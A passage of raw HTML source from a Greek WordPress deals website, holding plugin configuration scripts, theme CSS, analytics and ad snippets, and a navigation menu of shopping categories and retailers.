animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/prosfores-internet.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script id="cookie-law-info-js" src="https://prosfores-internet.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" type="text/javascript"></script>
<script id="Popup.js-js-before" type="text/javascript">
var sgpbPublicUrl = "http:\/\/prosfores-internet.gr\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script id="Popup.js-js" src="https://prosfores-internet.gr/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.1.14" type="text/javascript"></script>
<script id="PopupConfig.js-js" src="https://prosfores-internet.gr/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.1.14" type="text/javascript"></script>
<script id="PopupBuilder.js-js-before" type="text/javascript">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"http:\/\/prosfores-internet.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"http:\/\/prosfores-internet.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"http:\/\/prosfores-internet.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"http:\/\/prosfores-internet.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"http:\/\/prosfores-internet.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"http:\/\/prosfores-internet.gr\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"http:\/\/prosfores-internet.gr\/wp-admin\/admin-ajax.php","nonce":"aacf397808"};
</script>
<script id="PopupBuilder.js-js" src="https://prosfores-internet.gr/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.1.14" type="text/javascript"></script>
<script id="third-party-js" src="https://prosfores-internet.gr/wp-content/themes/canvas/includes/js/third-party.min.js?ver=6.1.1" type="text/javascript"></script>
<script id="modernizr-js" src="https://prosfores-internet.gr/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2" type="text/javascript"></script>
<script id="prettyPhoto-js" src="https://prosfores-internet.gr/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.min.js?ver=6.1.1" type="text/javascript"></script>
<script id="general-js" src="https://prosfores-internet.gr/wp-content/themes/canvas/includes/js/general.min.js?ver=6.1.1" type="text/javascript"></script>


<style type="text/css">
	.col-full, #wrapper { max-width: 1000px !important; }
</style>

<link href="https://prosfores-internet.gr/wp-json/" rel="https://api.w.org/" /><link href="https://prosfores-internet.gr/xmlrpc.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<link href="https://prosfores-internet.gr/wp-includes/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
<meta content="WordPress 6.1.1" name="generator"/>
<style id="simple-css-output" type="text/css">/* extra margin bottom για να μην πεφτει η ειδοποιηση για cookies πανω στα social buttons σε κινητα */#cookie-law-info-bar { /* border: 0; */ font-size: 12pt; margin: 0 auto 47px; padding: 13px 10px; position: absolute; text-align: center; box-sizing: border-box; width: 100%; z-index: 9999; box-shadow: rgba(0,0,0,.5) 0px 5px 50px; display: none; left: 0px; font-weight: 300;}</style>

<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-color:#ffffff;background-repeat:repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
a:link, a:visited, #loopedSlider a.flex-prev:hover, #loopedSlider a.flex-next:hover {color:#0077c6} .quantity .plus, .quantity .minus {background-color: #0077c6;}
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover {color:#0077c6}
body #wrapper .button, body #wrapper #content .button, body #wrapper #content .button:visited, body #wrapper #content .reply a, body #wrapper #content #respond .form-submit input#submit, input[type=submit], body #wrapper #searchsubmit, #navigation ul.cart .button, body #wrapper .woo-sc-button {border: none; background:#23abd7}
body #wrapper .button:hover, body #wrapper #content .button:hover, body #wrapper #content .reply a:hover, body #wrapper #content #respond .form-submit input#submit:hover, input[type=submit]:hover, body #wrapper #searchsubmit:hover, #navigation ul.cart .button:hover, body #wrapper .woo-sc-button:hover {border: none; background:#dd8500}
#header {background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;border:0px solid ;}
#logo {padding-left:0px;}.header-widget {padding-right:0px;}
#logo .site-title a {font:normal 40px/1em 'Roboto Condensed', arial, sans-serif;color:#222222;}
#logo .site-description {font:italic 14px/1em 'Open Sans', arial, sans-serif;color:#999999;}
#header-container{background-color:#84c7fc;}#nav-container{background:#FFFFFF;}#nav-container{border-top:0px solid #dbdbdb;border-bottom:3px solid #dbdbdb;border-left:none;border-right:none;}#nav-container #navigation ul#main-nav > li:first-child{border-left: 0px solid #a5a5a5;}#footer-widgets-container{background-color:#148fb0}#footer-widgets{border:none;}#footer-container{background-color:#148fb0}#footer-container{border-top:0px solid #c3ebed;}#footer {border-width: 0 !important;}
body, p { font:normal 14px/1.5em 'Open Sans', arial, sans-serif;color:#1a1a1a; }
h1 { font:normal 30px/1.2em 'Roboto Condensed', arial, sans-serif;color:#147D8F; }h2 { font:normal 24px/1.2em 'Open Sans', arial, sans-serif;color:#147D8F; }h3 { font:bold 18px/1.2em 'Open Sans', arial, sans-serif;color:#147D8F; }h4 { font:bold 14px/1.2em 'Open Sans', arial, sans-serif;color:#222222; }h5 { font:bold 12px/1.2em 'Open Sans', arial, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em 'Open Sans', arial, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:normal 28px/1.1em 'Roboto Condensed', arial, sans-serif;color:#e06100;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#e06100}
.post-meta { font:normal 12px/1.5em 'Open Sans', arial, sans-serif;color:#595959; }
.entry, .entry p{ font:normal 14px/1.5em 'Open Sans', arial, sans-serif;color:#000000; }
.post-more {font:bold 12px/1.5em Open Sans;color:#1182A7;border-top:1px solid #e6e6e6;border-bottom:3px solid #e6e6e6;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:4px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#f6f7f6;}
.nav-entries, .woo-pagination {border-bottom:2px solid #e6e6e6; padding: 12px 0px; }
.nav-entries a, .woo-pagination { font:bold italic 14px/1em 'Open Sans', arial, sans-serif;color:#1182A7; }
.woo-pagination a, .woo-pagination a:hover {color:#1182A7!important}
.widget h3 {font:normal 18px/1.2em Roboto Condensed;color:#fff;border-bottom:0px solid #e6e6e6;margin-bottom:0;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:bold 13px/1.5em 'Open Sans', arial, sans-serif;color:#1182a7; }
.widget {font:bold 13px/1.5em Open Sans;color:#1182a7;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:normal 12px/1.5em 'Roboto Condensed', arial, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 12px/1.5em 'Roboto Condensed', arial, sans-serif;color:#777777; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 12px/2em 'Roboto Condensed', arial, sans-serif;color:#777777; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation ul.cart a.cart-contents, #navigation .cart-contents #navigation ul.rss, #navigation ul.nav-search, #navigation ul.nav-search a { font:normal 14px/1.2em 'Roboto Condensed', arial, sans-serif;color:#148fb0; } #navigation ul.rss li a:before, #navigation ul.nav-search a.search-contents:before { color:#148fb0;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a, #navigation ul.cart > li:hover > a, #navigation ul.cart > li > ul > div, #navigation ul.cart > li > ul > div p, #navigation ul.cart > li > ul span, #navigation ul.cart .cart_list a, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#FFFFFF!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul, #navigation ul.cart li:hover a.cart-contents, #navigation ul.nav-search li:hover a.search-contents, #navigation ul.nav-search a.search-contents + ul, #navigation ul.cart a.cart-contents + ul, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a{background-color:#148FB0!important}
#navigation ul.nav li ul, #navigation ul.cart > li > ul > div  { border: 1px solid #dbdbdb; }
#navigation ul.nav > li  { border-right: 0px solid #a5a5a5; }#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#FFFFFF;border-top:0px solid #dbdbdb;border-bottom:3px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top, #top ul.nav li ul li a:hover { background:#ebebeb;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#148eb0!important;}
#top ul.nav li a { font:normal 14px/1.6em 'Roboto Condensed', arial, sans-serif;color:#FFFFFF; }
#top ul.nav li.parent > a:after { border-top-color:#FFFFFF;}
}
#footer, #footer p { font:italic 16px/1.4em 'Roboto Condensed', arial, sans-serif;color:#d0eaed; }
#footer {background-color:#148FB0;border-top:0px solid #c3ebed;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.magazine #loopedSlider .content h2.title a { font:normal 24px/1em 'Roboto Condensed', arial, sans-serif;color:#ffffff; }
.wooslider-theme-magazine .slide-title a { font:normal 24px/1em 'Roboto Condensed', arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 14px/1.5em 'Open Sans', arial, sans-serif;color:#cccccc; }
.wooslider-theme-magazine .slide-content p, .wooslider-theme-magazine .slide-excerpt p { font:normal 14px/1.5em 'Open Sans', arial, sans-serif;color:#cccccc; }
.magazine .block .post .title a {font:normal 24px/1.2em 'Roboto Condensed', arial, sans-serif;color:#e06100; }
#loopedSlider.business-slider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#loopedSlider.business-slider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-business .has-featured-image .slide-title { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-business .has-featured-image .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper #loopedSlider.business-slider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-business .has-featured-image .slide-content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-business .has-featured-image .slide-excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:normal 30px/1em 'Roboto Condensed', arial, sans-serif;color:#353535; }
.archive_header {border-bottom:0px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>


<link href="https://prosfores-internet.gr/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />


<link href="https://prosfores-internet.gr/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />


<meta content="Yannis-Canvas 4.7.10" name="generator"/>
<meta content="Canvas 5.12.0" name="generator"/>
<meta content="WooFramework 6.2.9" name="generator"/>


<link href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic" rel="stylesheet" type="text/css" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '__']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
        color: #E51010;
}</style></head>
<body class="home blog chrome alt-style-default has-lightbox two-col-right width-1000 two-col-right-1000 full-width full-header full-footer">
<div id="wrapper">

	<div id="inner-wrapper">

	    
    <div id="header-container">
<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header class="col-full" id="header">

		<div id="logo">
<a data-wpel-link="internal" href="https://prosfores-internet.gr/" rel="noopener noreferrer" title="&pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;, prosfores internet"><img alt="&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &Iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;" src="https://prosfores-internet.gr/wp-content/uploads/2012/09/logo+full-1.jpg" /></a>
<h1 class="site-title"><a data-wpel-link="internal" href="https://prosfores-internet.gr/" rel="noopener noreferrer">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &Iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;</a></h1>
<span class="site-description">&pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;, prosfores internet</span>
</div>
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700|Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic&amp;subset=latin,greek,greek-ext" rel="stylesheet" type="text/css" />
	</header>
	    </div>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle" data-ad-client="ca-pub-7666945313268835" data-ad-format="auto" data-ad-slot="8610364035" style="display:block"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>    
    <div id="nav-container">
<nav class="col-full" id="navigation" role="navigation">

	
	<section class="menus">

		<a class="nav-home" data-wpel-link="internal" href="https://prosfores-internet.gr" rel="noopener noreferrer"><span>Home</span></a>

	<h3>menuTop</h3><ul class="nav fl" id="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-1111" id="menu-item-1111"><a aria-current="page" data-wpel-link="internal" href="https://prosfores-internet.gr/" rel="noopener noreferrer">&Alpha;&rho;&chi;&iota;&kappa;ή</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10432" id="menu-item-10432"><a data-wpel-link="internal" href="https://prosfores-internet.gr/prosfora-epixeiriseis-39e/" rel="noopener noreferrer">&Beta;ά&lambda;&tau;&epsilon; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &mu;&epsilon; 39&euro;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109" id="menu-item-1109"><a data-wpel-link="internal" href="https://prosfores-internet.gr/about-prosfores-internet/" rel="noopener noreferrer">&Pi;&omicron;&iota;&omicron;&iota; &epsilon;ί&mu;&alpha;&sigma;&tau;&epsilon;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081" id="menu-item-4081"><a data-wpel-link="internal" href="https://prosfores-internet.gr/diafimisi-prosforesinternet-gr/" rel="noopener noreferrer">&Delta;&iota;&alpha;&phi;ή&mu;&iota;&sigma;&eta;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6970" id="menu-item-6970"><a data-wpel-link="internal" href="https://prosfores-internet.gr/thelo-prosfora-psaxneis-prosfores/" rel="noopener noreferrer">&Psi;ά&chi;&nu;&epsilon;&tau;&epsilon; &kappa;ά&pi;&omicron;&iota;&alpha; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10962" id="menu-item-10962"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/aytokinito/" rel="noopener noreferrer">&Alpha;&upsilon;&tau;&omicron;&kappa;ί&nu;&eta;&tau;&omicron;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11832" id="menu-item-11832"><a data-wpel-link="internal" href="https://prosfores-internet.gr/mpataries/" rel="noopener noreferrer">&Mu;&pi;&alpha;&tau;&alpha;&rho;ί&epsilon;&sigmaf;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12216" id="menu-item-12216"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/roycha-endysi/" rel="noopener noreferrer">&Rho;&omicron;ύ&chi;&alpha; &ndash; &Pi;&alpha;&pi;&omicron;ύ&tau;&sigma;&iota;&alpha; &Tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767" id="menu-item-11767"><a data-wpel-link="internal" href="https://prosfores-internet.gr/prosfores-eponima-royxa/" rel="noopener noreferrer">&Beta;rands Galaxy &Rho;&omicron;ύ&chi;&alpha; &Pi;&alpha;&pi;&omicron;ύ&tau;&sigma;&iota;&alpha;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12986" id="menu-item-12986"><a data-wpel-link="internal" href="https://prosfores-internet.gr/kalokairina-tzin-moda-2020-prosfores/" rel="noopener noreferrer">&Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;ά &Tau;&zeta;&iota;&nu; &ndash; &Mu;ό&delta;&alpha; 2020 &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12214" id="menu-item-12214"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/papoutsia-2/" rel="noopener noreferrer">&Pi;&alpha;&pi;&omicron;ύ&tau;&sigma;&iota;&alpha;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12209" id="menu-item-12209"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/gynaikeies-tsantes/" rel="noopener noreferrer">&Tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11757" id="menu-item-11757"><a data-wpel-link="internal" href="https://prosfores-internet.gr/super-prosfora-papoytsia/" rel="noopener noreferrer">MyShoe &Pi;&alpha;&pi;&omicron;ύ&tau;&sigma;&iota;&alpha;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9539" id="menu-item-9539"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/athlitika-eidi/" rel="noopener noreferrer">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ά &epsilon;ί&delta;&eta;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12933" id="menu-item-12933"><a data-wpel-link="internal" href="https://prosfores-internet.gr/organa-gymnastikis-apisteytes-prosfores-sto-public/" rel="noopener noreferrer">Ό&rho;&gamma;&alpha;&nu;&alpha; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; Public!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8338" id="menu-item-8338"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/eidi-gia-to-spiti/" rel="noopener noreferrer">&Sigma;&pi;ί&tau;&iota; &amp; &Epsilon;&xi;&omicron;&pi;&lambda;&iota;&sigma;&mu;&omicron;ί</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12212" id="menu-item-12212"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/ilekrikes-syskeyes/" rel="noopener noreferrer">&Eta;&lambda;&epsilon;&kappa;&tau;&rho;&iota;&kappa;έ&sigmaf; &Sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;έ&sigmaf;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11770" id="menu-item-11770"><a data-wpel-link="internal" href="https://prosfores-internet.gr/cook-shop-eidi-kouzinas/" rel="noopener noreferrer">Cook-Shop &Kappa;&omicron;&upsilon;&zeta;&iota;&nu;&iota;&kappa;ά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384" id="menu-item-8384"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/kipos-ergaleia/" rel="noopener noreferrer">&Kappa;ή&pi;&omicron;&sigmaf; &Epsilon;&rho;&gamma;&alpha;&lambda;&epsilon;ί&alpha;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11750" id="menu-item-11750"><a data-wpel-link="internal" href="https://prosfores-internet.gr/t/polikatastimata/" rel="noopener noreferrer">&Pi;&omicron;&lambda;&upsilon;&kappa;&alpha;&tau;&alpha;&sigma;&tau;ή&mu;&alpha;&tau;&alpha;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10911" id="menu-item-10911"><a data-wpel-link="internal" href="https://prosfores-internet.gr/media-markt-prosfores/" rel="noopener noreferrer">Media Markt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11785" id="menu-item-11785"><a data-wpel-link="internal" href="https://prosfores-internet.gr/delicatessen/" rel="noopener noreferrer">Yolenis &Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ά &Tau;&rho;ό&phi;&iota;&mu;&alpha;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11756" id="menu-item-11756"><a data-wpel-link="internal" href="https://prosfores-internet.gr/t/public/" rel="noopener noreferrer">Public</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738" id="menu-item-11738"><a data-wpel-link="internal" href="https://prosfores-internet.gr/prosfores-paidika-royxa/" rel="noopener noreferrer">Maison Marasil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11955" id="menu-item-11955"><a data-wpel-link="internal" href="https://prosfores-internet.gr/labades-paixnidia-sto-publik/" rel="noopener noreferrer">&Lambda;&alpha;&mu;&pi;ά&delta;&epsilon;&sigmaf; &Pi;&alpha;&iota;&chi;&nu;ί&delta;&iota;&alpha; &sigma;&tau;&omicron; Public</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11775" id="menu-item-11775"><a data-wpel-link="internal" href="https://prosfores-internet.gr/athlitika-eidh-delikaris/" rel="noopener noreferrer">Delikaris SPORT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988" id="menu-item-11988"><a data-wpel-link="internal" href="https://prosfores-internet.gr/paidika-royxa-alouette/" rel="noopener noreferrer">Alouette</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11751" id="menu-item-11751"><a data-wpel-link="internal" href="https://prosfores-internet.gr/media-markt-prosfores/" rel="noopener noreferrer">Media Markt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10345" id="menu-item-10345"><a data-wpel-link="internal" href="https://prosfores-internet.gr/t/pet-shop/" rel="noopener noreferrer">Pet Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752" id="menu-item-11752"><a data-wpel-link="internal" href="https://prosfores-internet.gr/prosfores-paidika-royxa/" rel="noopener noreferrer">Maison Marasil &ndash; &Pi;&alpha;&iota;&delta;&iota;&kappa;ά &Rho;&omicron;ύ&chi;&alpha;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765" id="menu-item-11765"><a data-wpel-link="internal" href="https://prosfores-internet.gr/prosfores-rologion/" rel="noopener noreferrer">Watchdeals  &Rho;&omicron;&lambda;ό&gamma;&iota;&alpha;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749" id="menu-item-11749"><a data-wpel-link="internal" href="https://prosfores-internet.gr/ianos-vivliopwleio/" rel="noopener noreferrer">IANOS B&iota;&beta;&lambda;ί&alpha;, CD &kappa;&alpha;&iota; DVD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11819" id="menu-item-11819"><a data-wpel-link="internal" href="https://prosfores-internet.gr/aneta-oikonomika-esoroyxa/" rel="noopener noreferrer">E-STRING &Epsilon;&Sigma;&Omega;&Rho;&Omicron;&Upsilon;&Chi;&Alpha;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7943" id="menu-item-7943"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/aisthitiki" rel="noopener noreferrer">&Alpha;&iota;&sigma;&theta;&eta;&tau;&iota;&kappa;ή</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12127" id="menu-item-12127"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/protaseis-idees-diaskedasi/" rel="noopener noreferrer">&Sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;έ&sigmaf; &Omicron;&mu;&omicron;&rho;&phi;&iota;ά&sigmaf; &ndash; &Iota;&delta;έ&epsilon;&sigmaf; &ndash; &Delta;&iota;&alpha;&sigma;&kappa;έ&delta;&alpha;&sigma;&eta;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9571" id="menu-item-9571"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/kallyntika/" rel="noopener noreferrer">&Kappa;&alpha;&lambda;&lambda;&upsilon;&nu;&tau;&iota;&kappa;ά-&Alpha;&rho;ώ&mu;&alpha;&tau;&alpha;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12210" id="menu-item-12210"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/vivliopoleia/" rel="noopener noreferrer">&Beta;&iota;&beta;&lambda;ί&alpha;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6778" id="menu-item-6778"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/eisitiria/" rel="noopener noreferrer">&Epsilon;&iota;&sigma;&iota;&tau;ή&rho;&iota;&alpha; &Tau;&alpha;&xi;ί&delta;&iota;&alpha;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9060" id="menu-item-9060"><a data-wpel-link="internal" href="https://prosfores-internet.gr/c/eidi-taxidioy/" rel="noopener noreferrer">&Epsilon;ί&delta;&eta; &Tau;&alpha;&xi;&iota;&delta;&iota;&omicron;ύ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336" id="menu-item-10336"><a data-wpel-link="internal" href="https://prosfores-internet.gr/prosfores-ksenodoxeion/" rel="noopener noreferrer">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&alpha;</a></li>
